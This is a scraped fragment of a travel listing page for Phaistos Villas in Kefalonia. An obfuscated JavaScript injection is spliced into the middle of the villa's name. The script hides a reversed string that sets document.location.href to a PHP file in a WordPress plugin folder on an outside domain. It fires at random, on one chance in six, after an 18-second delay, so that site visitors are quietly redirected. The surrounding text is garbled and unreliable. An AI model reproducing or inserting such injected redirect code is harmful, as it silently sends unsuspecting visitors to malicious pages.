 Phais$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Villas in Kefalonia Rest Areas, Kefalonia, Ionian Islands